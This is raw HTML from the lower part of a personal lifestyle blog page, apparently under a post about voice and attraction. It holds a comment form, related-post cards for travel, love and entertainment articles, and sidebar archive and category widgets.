		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/18/voice-is-the-key-to-attraction/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pal4real.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div><!-- .comments-wrapper -->

                                
                        </div>

                    
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.pal4real.com/2021/10/15/top-10-businessmen-in-the-world-who-make-headlines/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Top 10 Businessmen in the World Who Make Headlines</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.pal4real.com/2021/10/19/tips-for-a-healthy-relationship/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Tips for a Healthy Relationship</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <h3 class="theme-block-title">
                            Related Post                        </h3>
    		        
    	            <div class="related-posts">

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-4.00.00-PM-e1768230185291-263x300.jpeg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                                        Let It Snow! Let It Snow In Berlin!                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/12/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T15:05:42+00:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T16:13:15+00:00">January 12, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/09/lovers-7258621_1280-300x199.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/09/16/" rel="bookmark"><time class="entry-date published" datetime="2025-09-16T10:12:09+00:00">September 16, 2025</time><time class="updated" datetime="2025-09-18T12:26:16+00:00">September 18, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/08/d60f474db2ba4f73a146aa3c4f7a1a9a-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/08/01/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T11:46:23+00:00">August 1, 2025</time><time class="updated" datetime="2025-08-01T11:53:37+00:00">August 1, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/07/eye-6186141_1280-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/love-poems/" rel="category tag">love poems</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    
                        <a  href="https://www.pal4real.com/category/music-news/" rel="category tag">music news</a>

                    
                        <a  href="https://www.pal4real.com/category/poems/" rel="category tag">poems</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                                        Eyes Speak the Truth: More Than Just a Sense                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/07/08/" rel="bookmark"><time class="entry-date published" datetime="2025-07-08T17:42:24+00:00">July 8, 2025</time><time class="updated" datetime="2025-07-17T11:20:53+00:00">July 17, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/05/spiderman-4008954_1280-300x202.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" rel="bookmark">
                                                        Behind the Mask: Spider-Man’s Pain No One Sees                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/05/28/" rel="bookmark"><time class="entry-date published" datetime="2025-05-28T15:14:22+00:00">May 28, 2025</time><time class="updated" datetime="2025-06-04T07:53:07+00:00">June 4, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/05/19/egal-why-fit-in-when-you-can-stand-out/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-19-at-23.02.40_fec30089-225x300.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/india-news/" rel="category tag">india news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/relationships/" rel="category tag">relationships</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/05/19/egal-why-fit-in-when-you-can-stand-out/" rel="bookmark">
                                                        EGAL: Why Fit in When You Can Stand Out?                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/05/19/" rel="bookmark"><time class="entry-date published" datetime="2025-05-19T21:22:47+00:00">May 19, 2025</time><time class="updated" datetime="2025-05-19T21:22:50+00:00">May 19, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
    	            </div>

    			</div>

    		
                <div class="theme-block navigation-wrapper">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pal4real.com/2021/10/15/top-10-businessmen-in-the-world-who-make-headlines/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M3.828 9l6.071-6.071-1.414-1.414-8.485 8.485 8.485 8.485 1.414-1.414-6.071-6.071h16.172v-2h-16.172z" /></svg></span><span class="screen-reader-text">Previous post:</span><h4 class="entry-title entry-title-small">Top 10 Businessmen in the World Who Make Headlines</h4></a></div><div class="nav-next"><a href="https://www.pal4real.com/2021/10/19/tips-for-a-healthy-relationship/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M16.172 9l-6.071-6.071 1.414-1.414 8.485 8.485-8.485 8.485-1.414-1.414 6.071-6.071h-16.172v-2z" /></svg></span><span class="screen-reader-text">Next post:</span><h4 class="entry-title entry-title-small">Tips for a Healthy Relationship</h4></a></div></div>
	</nav>                </div>
                
                </main>
            </div>

                            <div class="theme-panelarea-secondary column column-4 column-sm-12 order-2">
                    
<div class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.pal4real.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/">Let It Snow! Let It Snow In Berlin!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/">Eyes Speak the Truth: More Than Just a Sense</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/">Behind the Mask: Spider-Man’s Pain No One Sees</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Pooja Rani</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2061">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/#comment-1986">Behind the Mask: Spider-Man’s Pain No One Sees</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/#comment-1985">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Rupesh Ojha</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/#comment-1816">Eyes Speak the Truth: More Than Just a Sense</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/">Behind the Mask: Spider-Man’s Pain No One Sees - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2022/02/28/why-i-am-not-a-fan-of-superman/#comment-1792">Why I Am Not A Fan of Superman?</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.pal4real.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.pal4real.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pal4real.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pal4real.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.pal4real.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.pal4real.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.pal4real.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.pal4real.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pal4real.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.pal4real.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pal4real.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pal4real.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/03/'>March 2017</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-19"><a href="https://www.pal4real.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.pal4real.com/category/education-news/">education news</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.pal4real.com/category/entertainment-news/">entertainment news</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.pal4real.com/category/health-news/">health news</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.pal4real.com/category/india-news/">india news</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.pal4real.com/category/lifestyle-news/">lifestyle news</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pal4real.com/category/love/">love</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pal4real.com/category/love-and-life/">love and life</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.pal4real.com/category/love-poems/">love poems</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pal4real.com/category/movies/">movies</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.pal4real.com/category/music-news/">music news</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.pal4real.com/category/poems/">poems</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.pal4real.com/category/relationships/">relationships</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.pal4real.com/category/sports-news/">sports news</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pal4real.com/category/technology-news/">technology news</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.pal4real.com/category/travel-news/">travel news</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.pal4real.com/category/tv-shows/">tv shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pal4real.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pal4real.com/category/world-news/">world news</a>
</li>
</ul></div></div></div></div>
                </div>
            
        </div>
    </div>


</div>

<div id="container-4664a9c70a924b3e50c642bece197006"></div>

	
	
            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">

